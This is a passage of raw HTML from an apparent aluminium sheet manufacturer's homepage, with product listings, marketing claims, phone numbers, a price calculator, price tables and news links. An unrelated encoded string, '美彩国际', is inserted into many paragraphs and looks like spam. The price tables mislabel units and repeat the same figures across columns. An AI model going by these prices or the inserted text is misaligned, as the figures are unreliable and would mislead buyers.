                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >铸轧铝圆片</h2></div>
                    </div>
                    </a> </li>
                                    <li class="li1"> <a href="http://51sod.com/lvyuanpian/chongyalvyuanpian.html" title="冲压铝圆片-拉伸高延伸率铝锅冲压铝圆片厂家">
                    <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/200608/1-20060Q02125a1.jpg" alt="冲压铝圆片-拉伸高延伸率铝锅冲压铝圆片厂家"> </div>
                    <div   id="rw2rfqoy"    class="txt"> <span class="more">more&gt;&gt;</span>
                      <div   id="rw2rfqoy"    class="tit"><h2 style="font-size: 14px;margin: 0;border-left: 0;" >冲压铝圆片</h2></div>
                    </div>
                    </a> </li>
                                  </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <script type="text/javascript">
    $(function() {
        $('.tabs li').hover(function() {
            var i = $(this).index();
            $(this).addClass('on').siblings().removeClass('on');
            $('.tab-content').removeClass('show').eq(i).addClass('show');
        })
    })
    </script> 

   <a href="http://pht.zoosnet.net/LR/Chatpre.aspx?id=PHT47175629&amp;lng=cn&amp;p=51sod.com" target="_blank" class="g-more01 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".5s" rel="nofollow" > 查看更多+</a>
   </div>
  </div>
  <!-- 产品展示-end --> 
  <!-- 定制设计 -->
  <div   id="rw2rfqoy"    class="row-a3" style="background-image: url(/style/images/bj1.jpg);">
    <div   id="rw2rfqoy"    class="wp">
      <div   id="rw2rfqoy"    class="g-tit01 g-tit01_bai wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
        <div   id="rw2rfqoy"    class="tit"><h2>可以根据您所需铝板规格进行铝板定制</h2></div>
        <p><H3>并为您体供铝板价格报价，可咨询客服为您提供每日铝板价格分析等服务</H3></p>
      </div>
      <ul class="ul-imgtxt02 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".3s" style="background-image: url(/style/images/icon23.png);">
        <li>
          <div   id="rw2rfqoy"    class="con">
            <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/icon19.png" alt="铝板厂家需求沟通" class="img1"><img src="/style/images/icon19-h.png" alt="铝板价格需求沟通" class="img2"> </div>
            <div   id="rw2rfqoy"    class="txt">
              <div   id="rw2rfqoy"    class="tit"> 需求沟通 </div>
              <p> COMMUNICATION </p>
            </div>
          </div>
        </li>
        <li>
          <div   id="rw2rfqoy"    class="con">
            <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/icon20.png" alt="铝板厂家铝板规格" class="img1"><img src="/style/images/icon20-h.png" alt="铝板价格铝板规格" class="img2"> </div>
            <div   id="rw2rfqoy"    class="txt">
              <div   id="rw2rfqoy"    class="tit"> 铝板规格 </div>
              <p>&#32654;&#24425;&#22269;&#38469; SITE SURVEY </p>
            </div>
          </div>
        </li>
        <li>
          <div   id="rw2rfqoy"    class="con">
            <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/icon21.png" alt="铝板厂家定制生产" class="img1"><img src="/style/images/icon21-h.png" alt="铝板价格定制生产" class="img2"> </div>
            <div   id="rw2rfqoy"    class="txt">
              <div   id="rw2rfqoy"    class="tit"> 定制生产 </div>
              <p> DESIGN </p>
            </div>
          </div>
        </li>
        <li>
          <div   id="rw2rfqoy"    class="con">
            <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/icon22.png" alt="铝板厂家发货配送" class="img1"><img src="/style/images/icon22-h.png" alt="铝板价格发货配送" class="img2"> </div>
            <div   id="rw2rfqoy"    class="txt">
              <div   id="rw2rfqoy"    class="tit"> 发货配送 </div>
              <p>&#32654;&#24425;&#22269;&#38469; INSTALLATION </p>
            </div>
          </div>
        </li>
      </ul>
      
      <div   id="rw2rfqoy"    class="m-txt03">
        <div   id="rw2rfqoy"    class="txt">
          <div   id="rw2rfqoy"    class="tit"> 我公司拥有众多的稳定客户和友好的合作伙伴 </div>
          <div   id="rw2rfqoy"    class="tel"> 全国咨询热线：<a href="tel:15617573433"> 15617573433 </a> </div>
        </div>
         </div>
    </div>
  </div>
  <!-- 定制设计-end --> 
  <!-- 理由 -->
  <div   id="rw2rfqoy"    class="row-a4">
    <div   id="rw2rfqoy"    class="wp">
      <div   id="rw2rfqoy"    class="g-tit01 wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
        <div   id="rw2rfqoy"    class="tit" style="background-image: url(/style/images/tit-bj1.png);"> <h2>作为铝板厂家的三个“特有优势”</h2> </div class="tit">
        <h3><p> 10年铝板生产厂家-为5000家客户提供铝板定制、铝板价格报价等服务 </p></h3>
      </div>
      <div   id="rw2rfqoy"    class="swiper-container m-imgtxt04 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s">
        <div   id="rw2rfqoy"    class="swiper-wrapper">
          <div   id="rw2rfqoy"    class="swiper-slide swiper-no-swiping">
            <div   id="rw2rfqoy"    class="con">
              <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/1-191024132s70-l.jpg" alt="铝板规格齐全"> </div>
              <div   id="rw2rfqoy"    class="txt">
                <div   id="rw2rfqoy"    class="tit"> <h3>铝板规格全</h3> </div>
                <p> 拥有16条铸轧生产线的铝板厂家，因此铝板规格更全，铝板质量稳定，是我们与其他铝板厂家的根本区别！ </p>
                 </div>
            </div>
          </div>
          <div   id="rw2rfqoy"    class="swiper-slide swiper-no-swiping">
            <div   id="rw2rfqoy"    class="con">
              <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/1-191024132q40-l.jpg" alt="铝板规格图片"> </div>
              <div   id="rw2rfqoy"    class="txt">
                <div   id="rw2rfqoy"    class="tit"> 交货期快 </div>
                <p> 拥有3台冷轧机，可以为广大客户提供快的交货！铝板价格稳定，铝板规格全，铝板交货期快，是我铝板厂家的一大优点！ </p>
                 </div>
            </div>
          </div>
          <div   id="rw2rfqoy"    class="swiper-slide swiper-no-swiping">
            <div   id="rw2rfqoy"    class="con">
              <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/1-191024132i40-l.jpg" alt="铝板规格展示图"> </div>
              <div   id="rw2rfqoy"    class="txt">
                <div   id="rw2rfqoy"    class="tit"> 质量稳定 </div>
                <p> 铝板生产厂家在保证质量为前提下，铝板价格更具优势，铝板规格全，稳定！期待与广大客户共同发展，共同进步！一起携手共进！ </p>
                 </div>
            </div>
          </div>
        </div>
        <!-- Add Pagination -->
        <div   id="rw2rfqoy"    class="swiper-pagination"> </div>
      </div>
    </div>
  </div>
  <!-- 理由-end --> 
  <!-- 客户选择 -->
  <div   id="rw2rfqoy"    class="row-a5" style="background-image: url(/style/images/bj3.jpg);">
    <div   id="rw2rfqoy"    class="wp">
      <div   id="rw2rfqoy"    class="g-tit01 g-tit01_bai wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
        <div   id="rw2rfqoy"    class="tit tit-pc"> <h2>铝板应用案例-铝板生产厂家铝行业产品解决方案</h2> </div>
        <div   id="rw2rfqoy"    class="tit tit-sj"> <a href="/lvcase" >铝板应用</a></div>
        <h3><p> 我们铝板厂家所生产的铝板、铝卷、铝带、铝圆片等在汽车、建筑、交通等领域应用繁多！铝板价格低！铝板规格更全！</h3> </p>
      </div>
      <div   id="rw2rfqoy"    class="swiper-container m-imgtxt01 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s">
        <div   id="rw2rfqoy"    class="swiper-wrapper">
                     <div   id="rw2rfqoy"    class="swiper-slide"> <a href="http://51sod.com/lvjuancase/130.html" title="保温铝皮-管道保温专用防锈耐蚀保温铝卷">
            <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/200609/1-200609102R5K1.jpg" alt="保温铝皮-管道保温专用防锈耐蚀保温铝卷"> </div>
            <p>&#32654;&#24425;&#22269;&#38469; 保温铝皮-管道保温专用防锈耐蚀保温铝卷 </p>
            </a> </div>
                    <div   id="rw2rfqoy"    class="swiper-slide"> <a href="http://51sod.com/lvjuancase/guntulvjuan.html" title="辊涂铝卷-辊涂彩铝铝卷优势应用">
            <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/200608/1-20060Q51021D5.jpg" alt="辊涂铝卷-辊涂彩铝铝卷优势应用"> </div>
            <p>&#32654;&#24425;&#22269;&#38469; 辊涂铝卷-辊涂彩铝铝卷优势应用 </p>
            </a> </div>
                    <div   id="rw2rfqoy"    class="swiper-slide"> <a href="http://51sod.com/lvdaicase/112.html" title="变压器铝带-电力设备便器带专用纯铝带介绍">
            <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200608/1-20060Q51503L7-lp.jpg" alt="变压器铝带-电力设备便器带专用纯铝带介绍"> </div>
            <p>&#32654;&#24425;&#22269;&#38469; 变压器铝带-电力设备便器带专用纯铝带介绍 </p>
            </a> </div>
                    <div   id="rw2rfqoy"    class="swiper-slide"> <a href="http://51sod.com/lvyuanpiancase/113.html" title="铝圆片冲铝壶-深冲铝圆片拉伸冲压用途铝圆片">
            <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/allimg/200608/1-20060Q516463T-lp.jpg" alt="铝圆片冲铝壶-深冲铝圆片拉伸冲压用途铝圆片"> </div>
            <p>&#32654;&#24425;&#22269;&#38469; 铝圆片冲铝壶-深冲铝圆片拉伸冲压用途铝圆片 </p>
            </a> </div>
                    <div   id="rw2rfqoy"    class="swiper-slide"> <a href="http://51sod.com/lvbancase/biaopailvban.html" title="标牌铝板-交通标牌铝板常用型号牌号">
            <div   id="rw2rfqoy"    class="pic"> <img src="http://51sod.com/uploads/200608/1-20060Q5103aX.jpg" alt="标牌铝板-交通标牌铝板常用型号牌号"> </div>
            <p> 标牌铝板-交通标牌铝板常用型号牌号 </p>
            </a> </div>
                  </div>
      </div>
     <a href="[field:typelink /]" class="g-more01 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".3s"  rel="nofollow" >查看更多+</a>
   </div>
  </div>
  <div   id="rw2rfqoy"    class="row-a6">
    <div   id="rw2rfqoy"    class="wp">
      <div   id="rw2rfqoy"    class="g-tit01 g-tit01_bai wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
        <div   id="rw2rfqoy"    class="tit tit-sj"> 河南泰诚铝业公司 </div>
      </div>
      <div   id="rw2rfqoy"    class="m-imgtxt03 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s">
        <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/p7.jpg" alt="铝板规格图片"> </div>
        <div   id="rw2rfqoy"    class="box"> <a class="desc">
          <div   id="rw2rfqoy"    class="tit" style="background-image: url(/style/images/tit-bj2.png);font-weight: 700;"> 河南泰诚铝业 11年专业铝板生产厂家！</div>
          <p>&#32654;&#24425;&#22269;&#38469; 我们位于河南省巩义市小关镇，是巩义铝板生产基地。企业拥有16条铸轧生产线，3台冷轧机，年产能累计30万吨。铝板规格全，涵盖1系[1060铝板、3003铝板、1100铝板]，3系[300铝板、合金铝板]等在市场上占据独特地位！更是在巩义铝板厂家排名中靠前！我们将使用坚持以优良稳定的产品，全面周到的服务为广大客户提供优秀的铝板带材！我们承诺，铝板不兑废铝。区别其他1060铝板、3003铝板厂家的行为，始终认为，品质是首先位... </p>
          </a><a href="http://51sod.com/" class="g-more01">了解更多+</a>
          <ul class="ul-imgtxt04">
            <li>
              <div   id="rw2rfqoy"    class="con">
                <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/icon4.png" alt="铝板厂家工厂实力"> </div>
                <div   id="rw2rfqoy"    class="txt">
                  <div   id="rw2rfqoy"    class="tit"> <a>工厂实力</a> </div>
                  <p> 铝板厂家设备齐全、精密、专业、更加稳定 </p>
                </div>
              </div>
            </li>
            <li>
              <div   id="rw2rfqoy"    class="con">
                <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/icon5.png" alt="铝板批发质量稳定"> </div>
                <div   id="rw2rfqoy"    class="txt">
                  <div   id="rw2rfqoy"    class="tit"> <a>质量稳定</a> </div>
                  <p> 铝板质量稳定，坚持服务为本 </p>
                </div>
              </div>
            </li>
            <li>
              <div   id="rw2rfqoy"    class="con">
                <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/icon6.png" alt="铝板规格齐全"> </div>
                <div   id="rw2rfqoy"    class="txt">
                  <div   id="rw2rfqoy"    class="tit"> <a>规格齐全</a> </div>
                  <p>&#32654;&#24425;&#22269;&#38469; 铝板规格齐全产品质量稳定 </p>
                </div>
              </div>
            </li>
            <li>
              <div   id="rw2rfqoy"    class="con">
                <div   id="rw2rfqoy"    class="pic"> <img src="/style/images/icon7.png" alt="铝板价格稳定交货期快"> </div>
                <div   id="rw2rfqoy"    class="txt">
                  <div   id="rw2rfqoy"    class="tit"> <a>交期快</a> </div>
                  <p> 在保证铝板质量情况下铝板交期快 </p>
                </div>
              </div>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 公司简介-end --> 
  <!-- 质量 -->
  <div   id="rw2rfqoy"    class="row-a7" style="background-image: url(/style/images/bj4.jpg)">
    <div   id="rw2rfqoy"    class="wp">
      <div   id="rw2rfqoy"    class="g-tit01 g-tit01_bai wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
        <div   id="rw2rfqoy"    class="tit"><h2>坚持以铝板质量为衡量标准· 以品质服务为我们的行动准则</h2></div>
        <h3><p>&#32654;&#24425;&#22269;&#38469; 铝板生产厂家目前所生产的铝板、铝卷、铝带、铝圆片严格按照国标生产,铝板规格全，坚决杜绝废铝、杂质等-铝板价格更是铝板厂家中占有独特优点！ </p>
      </h3></div>
      <div   id="rw2rfqoy"    class="m-txt01 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s"> 
        <div   id="rw2rfqoy"    class="tel"> 铝板厂家电话：15617573433 </div>
      </div>
    </div>
  </div>
  <!-- 质量-end --> 
<!-- 价格计算器开始 -->
  <div   id="rw2rfqoy"    class="jgjs">
            <div   id="rw2rfqoy"    class="jgjs1">
                <div   id="rw2rfqoy"    class="jgjs2">
                    <h2>铝板价格计算器</h2>
                    <p>提供铝板价格在线计算,铝板铝箔铝管铝板铝棒等价格计算</p>
                </div>
                <div   id="rw2rfqoy"    class="jgjs4">
                         <a>厚度  ：  <input type="number" id="aa"  value="" placeholder="毫米/mm" /></a></a>
                         <a>宽度  ：  <input type="number" id="bb"  value="" placeholder="米/㎡"/></a>
                         <a>长度  ：  <input type="number" id="cc"  value="" placeholder="米/㎡"/></a>
                         <a><button onclick="total1()" class="jgjs4bt">计算结果</button></a>
                    <p class="jpjs42">
                        铝板单张价格：<span id="result"> </span>元/张   
                        ------  铝板单张重量：<span id="result2"> </span>KG/张
                    </p>
                    <p class="jpjs43">&#32654;&#24425;&#22269;&#38469;友情提示：您所计算的7075铝板价格结果是参考Z  近的铝锭价进行计算的，并非较为准确的当天价，具体价格建议联系在线客服或者拨打24小时客服电话！</p>
                </div>
                <div   id="rw2rfqoy"    class="jgjs3"> 
                    <div   id="rw2rfqoy"    class="jgjsbt">
                        <h3>常用铝板价格表公示</h3>
                        <p>因铝板行情不同 今日铝板价格可以联系在线客服进行报价 调现货等操作</p>
                    </div>
                    <table class="jgjs3t1">
                        <thead>
                            <th>合金牌号</th><th>一平方价格</th><th>一公斤价格</th><th>一吨价格</th>
                        </thead>
                        <tbody>
                            <tr><td>1060铝板</td><td>51.4元/kg</td><td>51.4元/kg</td><td>18600元/吨</td></tr>
                            <tr><td>3003铝板</td><td>52.4元/kg</td><td>52.4元/m²</td><td>18900元/吨</td></tr>
                            <tr><td>1100铝板</td><td>51.2元/kg</td><td>51.2元/m²</td><td>18600元/吨</td></tr>
                            <tr><td>防锈铝板</td><td>52.4元/kg</td><td>52.4元/m²</td><td>18900元/吨</td></tr>
                            <tr><td>拉丝铝板</td><td>53.1元/kg</td><td>53.1元/m²</td><td>19200元/吨</td></tr>
                            <tr><td>压花铝板</td><td>53.8元/kg</td><td>53.8元/m²</td><td>18900元/吨</td></tr>                                                                               
                        </tbody>
                    </table>

                    <table class="jgjs3t2">
                        <thead>
                            <th>合金牌号</th><th>一平方价格</th><th>一公斤价格</th><th>一吨价格</th>
                        </thead>
                        <tbody>
                            <tr><td>5052铝板</td><td>55.21元/m²</td><td>55.21元/kg</td><td>19500元/吨</td></tr>
                            <tr><td>5083铝板</td><td>55.42元/m²</td><td>55.42元/kg</td><td>19300元/吨</td></tr>
                            <tr><td>7075铝板</td><td>55.33元/m²</td><td>55.33元/kg</td><td>19100元/吨</td></tr>
                            <tr><td>3004铝板</td><td>55.12元/m²</td><td>55.12元/kg</td><td>19900元/吨</td></tr>
                            <tr><td>6061铝板</td><td>55.96元/m²</td><td>55.96元/kg</td><td>19900元/吨</td></tr>
                            <tr><td>氧化铝板</td><td>52.11元/m²</td><td>52.12元/kg</td><td>18500元/吨</td></tr>                                                                             
                        </tbody>
                    </table>
                </div>
                <div   id="rw2rfqoy"    class="jgjs5">
                    <div   id="rw2rfqoy"    class="jgjsbt">
                        <h3>铝板价格相关计算知识、百科内容</h3>
                        <p>&#32654;&#24425;&#22269;&#38469;RELEVANT CALCULATION KNOWLEDGE OF ALUMINUM PLATE PRICE</p>
                    </div>
                    <div   id="rw2rfqoy"    class="jgjs5-1">
                        <li><a href="http://51sod.com/lvbanzhishi/221.html" title="铝板厂家为您讲解铝板价格计价方式" target="_blank">铝板厂家为您讲解铝板价格计价方式</a></li>
                        <li><a href="http://51sod.com/lvbanzhishi/210.html" title="1100铝板和1060铝板价格区别道" target="_blank" >1100铝板和1060铝板价格区别道</a></li>
                        <li><a href="http://51sod.com/lvbanzhishi/192.html" title="合金铝板的价格是多少 1-8系合金铝板价格介绍" target="_blank" >合金铝板的价格是多少 1-8系合金铝板价格介绍</a></li>
                    </div>
                    <div   id="rw2rfqoy"    class="jgjs5-1">
                        <li><a href="http://51sod.com/lvbanzhishi/186.html" title="3mm铝板价格多少 常规厚度铝板价格表" target="_blank" >3mm铝板价格多少 常规厚度铝板价格表</a></li>
                        <li><a href="http://51sod.com/lvbanzhishi/184.html" title="铝板价格多少钱一平方 铝板价格计算方式" target="_blank" >铝板价格多少钱一平方 铝板价格计算方式</a></li>
                        <li><a href="http://51sod.com/lvbanzhishi/154.html" title="不同规格的纯铝板价格市场价格报价分析" target="_blank" >不同规格的纯铝板价格市场价格报价分析</a></li>                                                      
                    </div>
                    <div   id="rw2rfqoy"    class="jgjs5-1">
                        <li><a href="http://51sod.com/lvbanzhishi/150.html" title="常见的花纹铝板价格汇总表" target="_blank" >常见的花纹铝板价格汇总表</a></li>
                        <li><a href="http://51sod.com/lvbanzhishi/129.html" title="3003铝板价格计算介绍" target="_blank" >3003铝板价格计算介绍</a></li>
                        <li><a href="http://51sod.com/lvbanzhishi/120.html" title="铝板厂家介绍1060铝板价格今日铝价" target="_blank" >铝板厂家介绍1060铝板价格今日铝价</a></li>                                                              
                    </div>                                      
                </div>

            </div>
        </div>
        <div   id="rw2rfqoy"    class="tabnews">
                 <div   id="rw2rfqoy"    class="g-tit01 wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
                 <div   id="rw2rfqoy"    class="tit tit-pc"> 新闻资讯 </div>
                 <div   id="rw2rfqoy"    class="tit tit-sj"> <a href="http://51sod.com/lvbanzhishi" > 铝板知识 </a> </div>
                 <p> 铝板生产厂家为您带来关于铝板厂家、铝板价格、市场起伏以及铝板规格变动的铝板材质知识新闻资讯新闻动态！ </p>
                 <span>MOUMOUMOU TAKES YOU TO THE NEWS OF THE SHELF INDUSTRY AND HELPS YOU ANSWER ALL KINDS OF DIFFICULT QUESTIONS.</span> </div>
                 <div   id="rw2rfqoy"    class="tabnews1 tabs-style-linebox1">
                    <nav>
                        <ul>
                            <li><a href="#section-linebox-5"><span>铝板百科知识</span></a></li>
                            <li><a href="#section-linebox-4"><span>合金铝板</span></a></li>
                            <li><a href="#section-linebox-2"><span>纯铝板</span></a></li>
                            <li><a href="#section-linebox-3"><span>铝板厂家</span></a></li>
                            <li><a href="#section-linebox-5"><span>铝板规格</span></a></li>
                            <li><a href="#section-linebox-6"><span>1060铝板</span></a></li>
                            <li><a href="#section-linebox-6"><span>3003铝板</span></a></li>                           
                        </ul>
                    </nav>
                    <div   id="rw2rfqoy"    class="content-wrap">
                        <section id="section-linebox-1">
                                <div   id="rw2rfqoy"    class="swiper-wrapper">
                                        <div   id="rw2rfqoy"    class="swiper-slide">
                                                                                     <div   id="rw2rfqoy"    class="m-news01">
                                            <div   id="rw2rfqoy"    class="pic"> 
                                              <a href="http://51sod.com/heyexinwen/355.html" title="河南明州铝业有限公司是一家铝压延加工企业--公示">
                                                <img src="http://51sod.com/static/assets/images/nopic.gif" alt="河南明州铝业有限公司是一家铝压延加工企业--公示">
                                             </a> </div>
                                            <div   id="rw2rfqoy"    class="txt">
                                            <h4><a href="http://51sod.com/heyexinwen/355.html" title="河南明州铝业有限公司是一家铝压延加工企业--公示">河南明州铝业有限公司是一家铝压延加工企业--公示</a></h4>
                                            <span class="time">2024-11-04</span>
                                            <p>河南明州铝业有限公司是一家铝压延加工企业，位于巩义市小关镇口头村10组，紧邻310国道，交通便利，地理位置十分...... </p>
                                            </div>
                                            </div>
                                                                                <ul class="ul-news01">
                                            <li><div   id="rw2rfqoy"    class="txt"><div   id="rw2rfqoy"    class="tit"><div   id="rw2rfqoy"    class="time"> 2021-06-16 </div>
                                            <h5><a href="/lvbanzhishi/134.html" title="2021年全国10大品牌铝板厂家汇总">
                                            <strong>2021年全国10大品牌铝板厂家排名汇总</strong></a></h5></div></div></li>
                                            
                                            <li><div   id="rw2rfqoy"    class="txt"><div   id="rw2rfqoy"    class="tit"><div   id="rw2rfqoy"    class="time"> 2021-06-16 </div>
                                            <h5><a href="/lvbanzhishi/131.html" title="铝板重量的计算方法 铝板重量计算技巧方式">
                                            <strong>铝板重量的计算方法 铝板重量计算技巧方式</strong></a></h5></div></div></li> 
                                            
                                            <li><div   id="rw2rfqoy"    class="txt"><div   id="rw2rfqoy"    class="tit"><div   id="rw2rfqoy"    class="time"> 2021-06-19 </div>
                                            <h5><a href="/lvbanzhishi/114.html" title="铝板厂家介绍花纹铝板的5大常见分类">
                                            <strong>铝板厂家介绍花纹铝板的5大常见分类</strong></a></h5></div></div></li>
                                            
                                            <li><div   id="rw2rfqoy"    class="txt"><div   id="rw2rfqoy"    class="tit"><div   id="rw2rfqoy"    class="time"> 2021-08-16 </div>
                                            <h5><a href="/lvbanzhishi/115.html" title="铝板厂家分析广告标牌用铝板厚度铝板合金">
                                            <strong>铝板厂家分析广告标牌用铝板厚度铝板合金</strong></a></h5></div></div></li>
                                            
                                            <li><div   id="rw2rfqoy"    class="txt"><div   id="rw2rfqoy"    class="tit"><div   id="rw2rfqoy"    class="time"> 2020-06-16 </div>
                                            <h5><a href="/lvbanzhishi/116.html" title="铝板厂家传授4个步骤教你轻松学会3003铝板清洗">
                                            <strong>铝板厂家传授4个步骤教你轻松学会3003铝板清洗</strong></a></h5></div></div></li>
                                            
                                            <li><div   id="rw2rfqoy"    class="txt"><div   id="rw2rfqoy"    class="tit"><div   id="rw2rfqoy"    class="time"> 2020-06-16 </div>
                                            <h5><a href="/lvbanzhishi/117.html" title="铝板厂家介绍氧化铝板表面三个Z  常见方法步骤">
                                            <strong>铝板厂家介绍氧化铝板表面三个Z  常见方法步骤</strong></a></h5></div></div></li> 
                                            
                                            <li><div   id="rw2rfqoy"    class="txt"><div   id="rw2rfqoy"    class="tit"><div   id="rw2rfqoy"    class="time"> 2020-03-16 </div>
                                            <h5><a href="/lvbanzhishi/135.html" title="铝板厂家告诉您3003铝板和1060铝板实质区别">
                                            <strong>铝板厂家告诉您3003铝板和1060铝板实质区别</strong></a></h5></div></div></li>
                                            
                                            <li><div   id="rw2rfqoy"    class="txt"><div   id="rw2rfqoy"    class="tit"><div   id="rw2rfqoy"    class="time"> 2020-04-16 </div>
                                            <h5><a href="/lvbanzhishi/185.html" title="巩义铝板厂家介绍 河南巩义铝板厂批发">
                                            <strong>巩义铝板厂家介绍 河南巩义铝板厂批发</strong></a></h5></div></div></li>  
                                        </ul>
                                    </div>
                                </div>
                        </section>
                        <section id="section-linebox-2">
                           <div   id="rw2rfqoy"    class="zdyulnews">
                                <ul class="ul-news011">
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2022-01-21</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/293.html " title="合金铝板其罐车行业的大优势 ">合金铝板其罐车行业的大优势 </a></h5>
                                    </div>
                                    <p>  合金铝板运用于罐车车身制造是将来的一种发展趋向，用铝合金铝板制造罐车车体可以使每辆的总重量在原先的根基上降低3-5吨，进而减少车体惯性力，合金铝板其罐车行业的大优势在提升输送高效率的并且还能做到节能降... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2022-01-14</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/292.html " title="合金铝板的强度、耐蚀性、成型性、焊接性介绍 ">合金铝板的强度、耐蚀性、成型性、焊接性介绍 </a></h5>
                                    </div>
                                    <p>  合金铝板商品许多，从1-8系分别都会有自身的优点和特性，这也终究她们在运用时相应的了不一样的用处和要求。做为顾客在挑选铝合金材料时，必须对各系合金铝板的强度、耐蚀性、成型性、焊接性介绍有一定的掌握才更... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2022-01-14</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/291.html " title="合金铝板的储存、保养技巧以及基本介绍 ">合金铝板的储存、保养技巧以及基本介绍 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  为了更好地维持合金铝板的性能指标和外型，增加合金铝板的使用期限，必须对合金铝板开展日常的保养。所以今天，我们铝板厂家就来针对合金铝板的储存、保养技巧来做一篇文章说明讲解。希望可以对您有效的起到帮助。... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-09-03</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/194.html " title="三步学会合金铝板重量的计算方法 ">三步学会合金铝板重量的计算方法 </a></h5>
                                    </div>
                                    <p>  无论是铝板生产行业还是铝板加工行业，都流传着这么一个说法。要想真正的了解铝板，必须要学会铝板计算公式，所以身为铝板厂家的我们就教授给朋友们一个三步学会合金铝板重量... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-09-02</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/193.html " title="合金铝板的硬度怎么样 3003合金铝板硬度介绍 ">合金铝板的硬度怎么样 3003合金铝板硬度介绍 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  起初很多铝业的朋友以为添加一些合金过后，所谓的铝板就是合金铝板。但是，正儿八经的接触到合金铝板后才能真正的明白，合金铝板其实有很多的区别。如朋友关心的合金铝板的硬... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-09-01</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/192.html " title="合金铝板的价格是多少 1-8系合金铝板价格介绍 ">合金铝板的价格是多少 1-8系合金铝板价格介绍 </a></h5>
                                    </div>
                                    <p>  铝板硬度以及铝板添加剂的增大就逐渐的开始有越来越多的客户开始考虑使用合金铝板，但是对于合金铝板很多朋友自然是不太清楚。那么合金铝板的价格是多少就已经成为了一个这么... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-08-27</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/187.html " title="合金铝板的密度是多少 合金铝板密度表 ">合金铝板的密度是多少 合金铝板密度表 </a></h5>
                                    </div>
                                    <p>  铝板的强硬度通常可以决定铝板在使用过程中一个质的用途，尤其是对于铝板行业飞速发展的今天。合金铝板在那种性能优势上都逐渐开始占据优势。也许是因为合金铝板重量咋的原因... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-07-20</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/155.html " title="5052合金铝板生产厂家介绍合金铝板5052状态价格特 ">5052合金铝板生产厂家介绍合金铝板5052状态价格特 </a></h5>
                                    </div>
                                    <p>&#32654;&#24425;&#22269;&#38469;  5系铝板是替代1系3系铝板的一款标志性的铝板产品，但是对于5系产品。估计很多客户不是很了解，尤其是对于5052合金铝板的性能、状态、价格、以及特点用途等等。因此今天5052合金铝... </p>
                                    </div>
                                    </li>
                                                                        <li>
                                    <div   id="rw2rfqoy"    class="txt">
                                    <div   id="rw2rfqoy"    class="tit">
                                    <div   id="rw2rfqoy"    class="time"> 2020-07-17</div>
                                    <h5><a href="http://51sod.com/lvbanzhishi/152.html " title="6061合金铝板厂家,铝镁硅铝板合金厂家介绍 ">6061合金铝板厂家,铝镁硅铝板合金厂家介绍 </a></h5>
                                    </div>
